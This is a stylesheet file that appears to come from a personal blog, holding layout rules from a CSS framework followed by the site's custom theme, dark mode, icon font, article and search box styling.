a.navbar-item.is-active,a.navbar-item:hover,a.navbar-link.is-active,a.navbar-link:hover{
    color:var(--link-text-color)
}
.navbar-item{
    -webkit-box-flex:0;
    -ms-flex-positive:0;
    flex-grow:0;
    -ms-flex-negative:0;
    flex-shrink:0
}
.navbar-item img{
    max-height:1.75rem
}
.navbar-item.has-dropdown{
    padding:0
}
.navbar-content{
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    -ms-flex-negative:1;
    flex-shrink:1
}
.navbar-link{
    padding-right:2.5em
}
.navbar-dropdown{
    font-size:.875rem;
    padding-bottom:.5rem;
    padding-top:.5rem
}
.navbar-dropdown .navbar-item{
    padding-left:1.5rem;
    padding-right:1.5rem
}
.navbar-divider{
    background-color:#dbdbdb;
    border:none;
    display:none;
    height:1px;
    margin:.5rem 0
}
@media screen and (max-width:1023px){
    .navbar>.container{
        display:block
    }
    .navbar-brand .navbar-item{
        -webkit-box-align:center;
        -ms-flex-align:center;
        align-items:center;
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex
    }
    .navbar-menu{
        -webkit-box-shadow:0 8px 16px rgba(10,10,10,.1);
        box-shadow:0 8px 16px rgba(10,10,10,.1);
        padding:.5rem 0
    }
    .navbar-menu.is-active{
        display:block
    }
    .navbar.is-fixed-top .navbar-menu{
        -webkit-overflow-scrolling:touch;
        max-height:calc(100vh - 3.25rem);
        overflow:auto
    }
}
@media screen and (min-width:1024px){
    .navbar,.navbar-end,.navbar-menu,.navbar-start{
        -webkit-box-align:stretch;
        -ms-flex-align:stretch;
        align-items:stretch;
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex
    }
    .navbar{
        min-height:3.25rem
    }
    .navbar.is-transparent a.navbar-item.is-active,.navbar.is-transparent a.navbar-item:hover,.navbar.is-transparent a.navbar-link.is-active,.navbar.is-transparent a.navbar-link:hover{
        background-color:transparent!important
    }
    .navbar.is-transparent .navbar-item.has-dropdown.is-active .navbar-link,.navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:hover .navbar-link{
        background-color:transparent!important
    }
    .navbar.is-transparent .navbar-dropdown a.navbar-item.is-active{
        background-color:#f5f5f5;
        color:#3273dc
    }
    .navbar-burger{
        display:none
    }
    .navbar-item,.navbar-link{
        -webkit-box-align:center;
        -ms-flex-align:center;
        align-items:center;
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex
    }
    .navbar-item.has-dropdown{
        -webkit-box-align:stretch;
        -ms-flex-align:stretch;
        align-items:stretch
    }
    .navbar-item.has-dropdown-up .navbar-link::after{
        -webkit-transform:rotate(135deg) translate(.25em,-.25em);
        transform:rotate(135deg) translate(.25em,-.25em)
    }
    .navbar-item.has-dropdown-up .navbar-dropdown{
        border-bottom:1px solid #dbdbdb;
        border-radius:5px 5px 0 0;
        border-top:none;
        bottom:100%;
        -webkit-box-shadow:0 -8px 8px rgba(10,10,10,.1);
        box-shadow:0 -8px 8px rgba(10,10,10,.1);
        top:auto
    }
    .navbar-item.is-active .navbar-dropdown,.navbar-item.is-hoverable:hover .navbar-dropdown{
        display:block
    }
    .navbar-link::after{
        border:1px solid #3273dc;
        border-right:0;
        border-top:0;
        content:" ";
        display:block;
        height:.5em;
        pointer-events:none;
        position:absolute;
        -webkit-transform:rotate(-45deg);
        transform:rotate(-45deg);
        -webkit-transform-origin:center;
        transform-origin:center;
        width:.5em;
        margin-top:-.375em;
        right:1.125em;
        top:50%
    }
    .navbar-menu{
        -webkit-box-flex:1;
        -ms-flex-positive:1;
        flex-grow:1;
        -ms-flex-negative:0;
        flex-shrink:0
    }
    .navbar-start{
        -webkit-box-pack:start;
        -ms-flex-pack:start;
        justify-content:flex-start;
        margin-right:auto
    }
    .navbar-end{
        -webkit-box-pack:end;
        -ms-flex-pack:end;
        justify-content:flex-end;
        margin-left:auto
    }
    .navbar-dropdown{
        background-color:var(--main-bg-color);
        border:1px solid #fff;
        border-bottom-left-radius:5px;
        border-bottom-right-radius:5px;
        border-top:1px solid #dbdbdb;
        -webkit-box-shadow:0 8px 8px rgba(10,10,10,.1);
        box-shadow:0 8px 8px rgba(10,10,10,.1);
        display:none;
        font-size:.875rem;
        left:0;
        min-width:100%;
        position:absolute;
        top:100%;
        z-index:20
    }
    .navbar-dropdown .navbar-item{
        padding:.375rem 1rem;
        white-space:nowrap
    }
    .navbar-dropdown a.navbar-item{
        padding-right:3rem
    }
    .navbar-dropdown.is-right{
        left:auto;
        right:0
    }
    .navbar-divider{
        display:block
    }
    .container>.navbar .navbar-brand,.navbar>.container .navbar-brand{
        margin-left:-1rem
    }
    .container>.navbar .navbar-menu,.navbar>.container .navbar-menu{
        margin-right:-1rem
    }
    .navbar.is-fixed-top-desktop{
        left:0;
        position:fixed;
        right:0;
        z-index:30
    }
    .navbar.is-fixed-top-desktop{
        top:0
    }
    html.has-navbar-fixed-top-desktop{
        padding-top:3.25rem
    }
    a.navbar-item.is-active,a.navbar-link.is-active{
        color:#0a0a0a
    }
    a.navbar-item.is-active:not(:hover),a.navbar-link.is-active:not(:hover){
        background-color:transparent
    }
    .navbar-item.has-dropdown.is-active .navbar-link,.navbar-item.has-dropdown:hover .navbar-link{
        background-color:#f5f5f5
    }
}
.pagination{
    font-size:1rem;
    margin:-.25rem
}
.pagination.is-small{
    font-size:.75rem
}
.pagination.is-medium{
    font-size:1.25rem
}
.pagination.is-large{
    font-size:1.5rem
}
.pagination.is-rounded .pagination-next,.pagination.is-rounded .pagination-previous{
    padding-left:1em;
    padding-right:1em;
    border-radius:290486px
}
.pagination.is-rounded .pagination-link{
    border-radius:290486px
}
.pagination,.pagination-list{
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    text-align:center
}
.pagination-ellipsis,.pagination-link,.pagination-next,.pagination-previous{
    -moz-appearance:none;
    -webkit-appearance:none;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    border:1px solid transparent;
    border-radius:3px;
    -webkit-box-shadow:none;
    box-shadow:none;
    display:-webkit-inline-box;
    display:-ms-inline-flexbox;
    display:inline-flex;
    font-size:1rem;
    height:2.25em;
    -webkit-box-pack:start;
    -ms-flex-pack:start;
    justify-content:flex-start;
    line-height:1.5;
    padding-bottom:calc(.375em - 1px);
    padding-left:calc(.625em - 1px);
    padding-right:calc(.625em - 1px);
    padding-top:calc(.375em - 1px);
    position:relative;
    vertical-align:top;
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    font-size:1em;
    padding-left:.5em;
    padding-right:.5em;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
    margin:.25rem;
    text-align:center
}
.pagination-ellipsis.is-active,.pagination-ellipsis:active,.pagination-ellipsis:focus,.pagination-link.is-active,.pagination-link:active,.pagination-link:focus,.pagination-next.is-active,.pagination-next:active,.pagination-next:focus,.pagination-previous.is-active,.pagination-previous:active,.pagination-previous:focus{
    outline:0
}
.pagination-ellipsis[disabled],.pagination-link[disabled],.pagination-next[disabled],.pagination-previous[disabled]{
    cursor:not-allowed
}
.pagination-link,.pagination-next,.pagination-previous{
    border-color:#dbdbdb;
    min-width:2.25em
}
.pagination-link:hover,.pagination-next:hover,.pagination-previous:hover{
    border-color:#b5b5b5
}
.pagination-link:focus,.pagination-next:focus,.pagination-previous:focus{
    border-color:#3273dc
}
.pagination-link:active,.pagination-next:active,.pagination-previous:active{
    -webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,.2);
    box-shadow:inset 0 1px 2px rgba(10,10,10,.2)
}
.pagination-link[disabled],.pagination-next[disabled],.pagination-previous[disabled]{
    background-color:#dbdbdb;
    border-color:#dbdbdb;
    -webkit-box-shadow:none;
    box-shadow:none;
    color:#7a7a7a;
    opacity:.5
}
.pagination-next,.pagination-previous{
    padding-left:.75em;
    padding-right:.75em;
    white-space:nowrap
}
.pagination-link.is-current{
    background-color:#3273dc;
    border-color:#3273dc;
    color:#fff
}
.pagination-ellipsis{
    color:#b5b5b5;
    pointer-events:none
}
.pagination-list{
    -ms-flex-wrap:wrap;
    flex-wrap:wrap
}
@media screen and (max-width:768px){
    .pagination{
        -ms-flex-wrap:wrap;
        flex-wrap:wrap
    }
    .pagination-next,.pagination-previous{
        -webkit-box-flex:1;
        -ms-flex-positive:1;
        flex-grow:1;
        -ms-flex-negative:1;
        flex-shrink:1
    }
    .pagination-list li{
        -webkit-box-flex:1;
        -ms-flex-positive:1;
        flex-grow:1;
        -ms-flex-negative:1;
        flex-shrink:1
    }
}
@media screen and (min-width:769px),print{
    .pagination-list{
        -webkit-box-flex:1;
        -ms-flex-positive:1;
        flex-grow:1;
        -ms-flex-negative:1;
        flex-shrink:1;
        -webkit-box-pack:start;
        -ms-flex-pack:start;
        justify-content:flex-start;
        -webkit-box-ordinal-group:2;
        -ms-flex-order:1;
        order:1
    }
    .pagination-previous{
        -webkit-box-ordinal-group:3;
        -ms-flex-order:2;
        order:2
    }
    .pagination-next{
        -webkit-box-ordinal-group:4;
        -ms-flex-order:3;
        order:3
    }
    .pagination{
        -webkit-box-pack:justify;
        -ms-flex-pack:justify;
        justify-content:space-between
    }
    .pagination.is-centered .pagination-previous{
        -webkit-box-ordinal-group:2;
        -ms-flex-order:1;
        order:1
    }
    .pagination.is-centered .pagination-list{
        -webkit-box-pack:center;
        -ms-flex-pack:center;
        justify-content:center;
        -webkit-box-ordinal-group:3;
        -ms-flex-order:2;
        order:2
    }
    .pagination.is-centered .pagination-next{
        -webkit-box-ordinal-group:4;
        -ms-flex-order:3;
        order:3
    }
    .pagination.is-right .pagination-previous{
        -webkit-box-ordinal-group:2;
        -ms-flex-order:1;
        order:1
    }
    .pagination.is-right .pagination-next{
        -webkit-box-ordinal-group:3;
        -ms-flex-order:2;
        order:2
    }
    .pagination.is-right .pagination-list{
        -webkit-box-pack:end;
        -ms-flex-pack:end;
        justify-content:flex-end;
        -webkit-box-ordinal-group:4;
        -ms-flex-order:3;
        order:3
    }
}
.column{
    display:block;
    -ms-flex-preferred-size:0;
    flex-basis:0;
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    -ms-flex-negative:1;
    flex-shrink:1;
    padding:.75rem
}
.columns.is-mobile>.column.is-narrow{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none
}
.columns.is-mobile>.column.is-half{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:50%
}
.columns.is-mobile>.column.is-1{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:8.33333%
}
.columns.is-mobile>.column.is-2{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:16.66667%
}
.columns.is-mobile>.column.is-3{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:25%
}
.columns.is-mobile>.column.is-4{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:33.33333%
}
.columns.is-mobile>.column.is-5{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:41.66667%
}
.columns.is-mobile>.column.is-6{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:50%
}
.columns.is-mobile>.column.is-7{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:58.33333%
}
.columns.is-mobile>.column.is-8{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:66.66667%
}
.columns.is-mobile>.column.is-9{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:75%
}
.columns.is-mobile>.column.is-10{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:83.33333%
}
.columns.is-mobile>.column.is-11{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:91.66667%
}
.columns.is-mobile>.column.is-12{
    -webkit-box-flex:0;
    -ms-flex:none;
    flex:none;
    width:100%
}
@media screen and (max-width:768px){
    .column.is-narrow-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none
    }
    .column.is-half-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:50%
    }
    .column.is-1-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:8.33333%
    }
    .column.is-2-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:16.66667%
    }
    .column.is-3-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:25%
    }
    .column.is-4-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:33.33333%
    }
    .column.is-5-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:41.66667%
    }
    .column.is-6-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:50%
    }
    .column.is-7-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:58.33333%
    }
    .column.is-8-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:66.66667%
    }
    .column.is-9-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:75%
    }
    .column.is-10-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:83.33333%
    }
    .column.is-11-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:91.66667%
    }
    .column.is-12-mobile{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:100%
    }
}
@media screen and (min-width:769px),print{
    .column.is-narrow,.column.is-narrow-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none
    }
    .column.is-half,.column.is-half-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:50%
    }
    .column.is-1,.column.is-1-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:8.33333%
    }
    .column.is-2,.column.is-2-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:16.66667%
    }
    .column.is-3,.column.is-3-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:25%
    }
    .column.is-4,.column.is-4-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:33.33333%
    }
    .column.is-5,.column.is-5-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:41.66667%
    }
    .column.is-6,.column.is-6-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:50%
    }
    .column.is-7,.column.is-7-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:58.33333%
    }
    .column.is-8,.column.is-8-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:66.66667%
    }
    .column.is-9,.column.is-9-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:75%
    }
    .column.is-10,.column.is-10-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:83.33333%
    }
    .column.is-11,.column.is-11-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:91.66667%
    }
    .column.is-12,.column.is-12-tablet{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:100%
    }
}
@media screen and (min-width:1024px){
    .column.is-narrow-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none
    }
    .column.is-half-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:50%
    }
    .column.is-1-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:8.33333%
    }
    .column.is-2-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:16.66667%
    }
    .column.is-3-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:25%
    }
    .column.is-4-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:33.33333%
    }
    .column.is-5-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:41.66667%
    }
    .column.is-6-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:50%
    }
    .column.is-7-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:58.33333%
    }
    .column.is-8-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:66.66667%
    }
    .column.is-9-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:75%
    }
    .column.is-10-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:83.33333%
    }
    .column.is-11-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:91.66667%
    }
    .column.is-12-desktop{
        -webkit-box-flex:0;
        -ms-flex:none;
        flex:none;
        width:100%
    }
}
.columns{
    margin-left:-.75rem;
    margin-right:-.75rem;
    margin-top:-.75rem
}
.columns:last-child{
    margin-bottom:-.75rem
}
.columns:not(:last-child){
    margin-bottom:calc(1.5rem - .75rem)
}
.columns.is-centered{
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center
}
.columns.is-mobile{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex
}
.columns.is-multiline{
    -ms-flex-wrap:wrap;
    flex-wrap:wrap
}
@media screen and (min-width:769px),print{
    .columns:not(.is-desktop){
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex
    }
}
@media screen and (min-width:1024px){
    .columns.is-desktop{
        display:-webkit-box;
        display:-ms-flexbox;
        display:flex
    }
}
.columns.is-variable{
    --columnGap:0.75rem;
    margin-left:calc(-1 * var(--columnGap));
    margin-right:calc(-1 * var(--columnGap))
}
.columns.is-variable .column{
    padding-left:var(--columnGap);
    padding-right:var(--columnGap)
}
.columns.is-variable.is-0{
    --columnGap:0rem
}
.columns.is-variable.is-1{
    --columnGap:0.25rem
}
.columns.is-variable.is-2{
    --columnGap:0.5rem
}
.columns.is-variable.is-3{
    --columnGap:0.75rem
}
.columns.is-variable.is-4{
    --columnGap:1rem
}
.columns.is-variable.is-5{
    --columnGap:1.25rem
}
.columns.is-variable.is-6{
    --columnGap:1.5rem
}
.columns.is-variable.is-7{
    --columnGap:1.75rem
}
.columns.is-variable.is-8{
    --columnGap:2rem
}
.section{
    padding:3rem 1.5rem
}
@media screen and (min-width:1024px){
    .section.is-medium{
        padding:9rem 1.5rem
    }
    .section.is-large{
        padding:18rem 1.5rem
    }
}
.footer{
    background-color:#f5f5f5;
    padding:3rem 1.5rem 6rem
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.huli.tw/css/style.css?v=4.css
body_size: 2852
content:
@charset "UTF-8";
/* custom */

:root {
  --main-text-color: #4a4a4a;
  --main-bg-color: white;
  --main-border-color: #dbdbdb;
  --title-text-color: #363636;
  --link-text-color: #3273dc;
  --link-hover-text-color: #363636;
  --code-bg-color: whitesmoke;
  --code-text-color: #ff3860;
  --tag-bg-color: whitesmoke;
  --tag-text-color: #363636;
  --quote-bg-color: whitesmoke;
  --nav-link-text-color: darkgray;
  --notice-bg-color: #ffe4c4;
  --archive-time-color: #888;
  --archive-hover-border-color: black;
  --strong-text-color: #363636;
}

body.dark-mode {
  --main-text-color: #f8f8f8;
  --main-bg-color: #061320;
  --main-border-color: #dbdbdb;
  --title-text-color: #fafafa;
  --link-text-color: #27ebda;
  --link-hover-text-color: #98fff6;
  --code-bg-color: #324b7e;
  --code-text-color: #f7f7f7;
  --tag-bg-color: whitesmoke;
  --tag-text-color: #363636;
  --quote-bg-color: #49495e;
  --nav-link-text-color: #b4b5b4;
  --notice-bg-color: #257800;
  --archive-time-color: #ddd;
  --archive-hover-border-color: #51ce97;
  --strong-text-color: #ffdd57;
}

body {
  font-size: 1.1rem; }

.w-100 {
  width: 100px; }

.monospace {
  font-family: monospace; }

.mr1 {
  margin-right: 1rem; }

.section-categories .content, .article.content {
  margin-bottom: 0; }

.self-notice {
  margin-bottom: 1rem; 
  padding: 12px 24px; 
  border-radius: 12px; 
  background: var(--notice-bg-color);
}

/* override prism  */
code[class*=language-], pre[class*=language-] {
  font-size: 0.9rem;
}

code {
  word-break: break-word;
}

pre code {
  padding: 0;
}

/* customize icon font http://app.fontastic.me */
@font-face {
  font-family: "untitled-font-1";
  src: url("fonts/untitled-font-1.eot");
  src: url("fonts/untitled-font-1.eot?#iefix") format("embedded-opentype"), url("fonts/untitled-font-1.woff") format("woff"), url("fonts/untitled-font-1.ttf") format("truetype"), url("fonts/untitled-font-1.svg#untitled-font-1") format("svg");
  font-weight: normal;
  font-style: normal; }

[data-fa]:before {
  font-family: "untitled-font-1" !important;
  content: attr(data-fa);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

[class^="fa-"]:before,
[class*=" fa-"]:before {
  font-family: "untitled-font-1" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: .875em;
  display: inline-block;
  vertical-align: -.125em; }

.fa-facebook:before {
  content: "\61"; }

.fa-rss:before {
  content: "\62"; }

.fa-twitter:before {
  content: "\63"; }

.fa-medium:before {
  content: "\64"; }

.fa-search:before {
  content: "\65"; }

.fa-folder:before {
  content: "\66"; }

.fa-external-link-alt:before {
  content: "\67"; }

.fa-times-circle:before {
  content: "\68"; }

/* customize icon font end */
a.tag.article-tag {
  font-size: 0.9rem;
  text-decoration: none; }

@media screen and (min-width: 1024px) {
  .container {
    max-width: 800px;
    width: 800px; }

  .flexbox {
    display: flex; } }

.navbar-main {
  border-bottom: 1px solid #dbdbdb;
  }
  .navbar-main .navbar-logo {
    font-size: 1.5rem;
    font-weight: 600; }
  .navbar-main .navbar-item {
    text-align: center; }
  .navbar-main a.navbar-item.is-active {
    color: var(--link-text-color); }
  .navbar-main .toc .navbar-dropdown {
    max-height: 500px;
    overflow-y: auto; }

.article + .article {
  padding-top: 2rem;
  border-top: 1px solid #dbdbdb; }

.article .article-title a,
.article .article-meta a {
  color: inherit;
  border-bottom: 1px dotted transparent; }
  .article .article-title a:hover,
  .article .article-meta a:hover {
    border-bottom-color: var(--title-text-color); }

.article .article-meta {
  font-size: .9rem; }
  @media screen and (max-width: 768px) {
    .article .article-meta {
      margin-top: 0.75rem; }
      .article .article-meta .column {
        padding-top: 0;
        padding-bottom: 0; } }
  .article .article-meta .article-category-link {
    margin: 0 0.3rem; }

.article .article-entry {
  margin-bottom: 3rem; }
  .article .article-entry h1, .article .article-entry h2, .article .article-entry h3, .article .article-entry h4, .article .article-entry h5, .article .article-entry h6 {
    cursor: pointer;
    position: relative; }
    .article .article-entry h1:hover:before, .article .article-entry h2:hover:before, .article .article-entry h3:hover:before, .article .article-entry h4:hover:before, .article .article-entry h5:hover:before, .article .article-entry h6:hover:before {
      content: '#';
      position: absolute;
      right: 100%; }
  .article .article-entry a {
    word-break: break-word; }

.article .article-more-link a {
  font-size: .9rem;
  color: var(--nav-link-text-color);
  border-bottom: 1px dotted transparent; }
  .article .article-more-link a:hover {
    border-bottom-color: var(--nav-link-text-color); }

.article .article-nav a {
  color: var(--nav-link-text-color);
  position: relative;
  display: inline-block; }

.article .article-nav .article-nav-prev a {
  padding-left: 1rem; }
  .article .article-nav .article-nav-prev a:before {
    top: 0;
    left: 0;
    content: '<';
    position: absolute; }

.article .article-nav .article-nav-next {
  text-align: right; }
  .article .article-nav .article-nav-next a {
    padding-right: 1rem; }
    .article .article-nav .article-nav-next a:after {
      top: 0;
      right: 0;
      content: '>';
      position: absolute; }

@media screen and (max-width: 768px) {
  .article .article-nav .article-nav-prev,
  .article .article-nav .article-nav-next {
    text-align: center; } }

.article .caption {
  display: block;
  color: darkgray;
  font-size: .95rem;
  text-align: center; }

.article a[target="_blank"]:after {
  content: "\67";
  font-size: .8rem;
  font-family: "untitled-font-1";
  margin-left: .2rem;
  width: .8rem; }

.article blockquote.colorquote {
  position: relative; }
  .article blockquote.colorquote:before {
    content: " ";
    position: absolute;
    top: 50%;
    left: -14.5px;
    margin-top: -12px;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    text-align: center;
    color: white;
    background-size: 16px 16px;
    background-position: 4px 4px;
    background-repeat: no-repeat; }
  .article blockquote.colorquote.info {
    border-color: #209cee;
    background-color: #def0fd; }
    .article blockquote.colorquote.info:before {
      background-color: #209cee;
      background-image: url("../images/info.svg"); }
  .article blockquote.colorquote.success {
    border-color: #23d160;
    background-color: #cbf6da; }
    .article blockquote.colorquote.success:before {
      background-color: #23d160;
      background-image: url("../images/check.svg"); }
  .article blockquote.colorquote.warning {
    border-color: #ffdd57;
    background-color: #fff6d1; }
    .article blockquote.colorquote.warning:before {
      background-color: #ffdd57;
      background-image: url("../images/question.svg"); }
  .article blockquote.colorquote.danger {
    border-color: #ff3860;
    background-color: #ffb3c2; }
    .article blockquote.colorquote.danger:before {
      background-color: #ff3860;
      background-image: url("../images/exclamation.svg"); }

.article blockquote.pullquote {
  float: right;
  max-width: 50%;
  font-size: 1.15rem;
  position: relative; }
  @media screen and (max-width: 768px) {
    .article blockquote.pullquote {
      float: none;
      max-width: 100%; } }
  .article blockquote.pullquote:before {
    content: " ";
    position: absolute;
    top: 5px;
    left: 5px;
    width: 3rem;
    height: 3rem;
    opacity: 0.1;
    background: url("../images/quote-left.svg") 0 0/3rem 3rem no-repeat; }

.article blockquote footer cite {
  font-style: normal; }
  .article blockquote footer cite:before {
    content: "—";
    padding: 0 .3em; }

.article .gist table tr:hover {
  background: transparent; }

.article .gist table td {
  border: none; }

.article .gist .file {
  all: initial; }

.sharebox {
  margin-top: 3rem; }

.comments {
  margin-top: 3rem;
  padding-top: 3rem;
  border-top: 1px solid #dbdbdb; }
  .comments > .title {
    font-weight: 300; }

.archive:not(:last-child) {
  margin-bottom: 3rem; }

.archive .articles {
  border-left: 1px solid #dbdbdb; }

.archive .article {
  border-top: none;
  margin-left: -1px;
  padding: 0.5rem 1.5rem;
  border-left: 3px solid transparent; }
  .archive .article:hover {
    border-left-color: var(--archive-hover-border-color); }
  .archive .article time {
    font-size: .9rem;
    color: var(--archive-time-color);
    /* NOTE: 調暗一點 */ }
  .archive .article h6 {
    margin: 0; }
    .archive .article h6 a {
      color: inherit;
      border-bottom: 1px dotted transparent; }
      .archive .article h6 a:hover {
        border-bottom-color: darkgray; }

.footer {
  font-size: .9rem;
  background: transparent; }
  .footer .content {
    padding-top: 2rem;
    border-top: 1px solid #dbdbdb; }

.searchbox {
  display: none; }
  .searchbox.show {
    display: block; }
  .searchbox .searchbox-mask,
  .searchbox .searchbox-container {
    position: fixed; }
  .searchbox .searchbox-mask {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100;
    background: rgba(0, 0, 0, 0.5); }
  .searchbox .searchbox-selectable {
    cursor: pointer; }
  .searchbox .searchbox-input-wrapper {
    position: relative; }
    .searchbox .searchbox-input-wrapper .searchbox-input {
      width: 100%;
      border: none;
      outline: none;
      font-size: 16px;
      box-shadow: none;
      font-weight: 200;
      border-radius: 0;
      background: #fff;
      line-height: 20px;
      box-sizing: border-box;
      padding: 12px 28px 12px 20px;
      border-bottom: 1px solid #e2e2e2; }
    .searchbox .searchbox-input-wrapper .searchbox-close {
      top: 50%;
      right: 6px;
      width: 20px;
      height: 20px;
      font-size: 16px;
      margin-top: -11px;
      position: absolute;
      text-align: center;
      display: inline-block; }
      .searchbox .searchbox-input-wrapper .searchbox-close:hover {
        color: #3273dc; }
  .searchbox .searchbox-result-wrapper {
    left: 0;
    right: 0;
    top: 45px;
    bottom: 0;
    overflow-y: auto;
    position: absolute; }
  .searchbox .searchbox-container {
    left: 50%;
    top: 100px;
    width: 540px;
    z-index: 101;
    bottom: 100px;
    margin-left: -270px;
    box-sizing: border-box; }
    @media screen and (max-width: 559px), screen and (max-height: 479px) {
      .searchbox .searchbox-container {
        top: 0;
        left: 0;
        margin: 0;
        width: 100%;
        height: 100%;
        background: #f7f7f7; } }

code, pre {
  font-size: 0.85rem;
  font-family: "Source Code Pro", monospace, "Microsoft YaHei"; }

figure.highlight {
  padding: 0;
  width: 100%;
  margin: 0 0 1.5rem; }
  figure.highlight pre,
  figure.highlight table tr:hover {
    color: inherit;
    background: transparent; }
  figure.highlight table {
    width: auto; }
  figure.highlight pre {
    padding: 0;
    overflow: visible; }
    figure.highlight pre .line {
      line-height: 1.5rem; }
  figure.highlight figcaption,
  figure.highlight .gutter {
    background: rgba(200, 200, 200, 0.15); }
  figure.highlight figcaption {
    padding: .3em .75em;
    text-align: left;
    font-style: normal;
    font-size: .8rem; }
    figure.highlight figcaption span {
      font-weight: 500;
      font-family: "Source Code Pro", monospace, "Microsoft YaHei"; }
    figure.highlight figcaption a {
      float: right;
      color: #9a9a9a; }
  figure.highlight .gutter {
    text-align: right; }
  figure.highlight .tag,
  figure.highlight .title,
  figure.highlight .number,
  figure.highlight .section {
    display: inherit;
    font: inherit;
    margin: inherit;
    padding: inherit;
    background: inherit;
    height: inherit;
    text-align: inherit;
    vertical-align: inherit;
    min-width: inherit;
    border-radius: inherit; }

.pagination {
  margin: 0 -1em; }
  .pagination .pagination-previous,
  .pagination .pagination-next,
  .pagination .pagination-link {
    border: 1px solid transparent; }
    .pagination .pagination-previous:active,
    .pagination .pagination-next:active,
    .pagination .pagination-link:active {
      box-shadow: none; }
  .pagination .pagination-link:hover {
    border-color: black; }
  .pagination .pagination-link.is-current {
    background-color: black; }
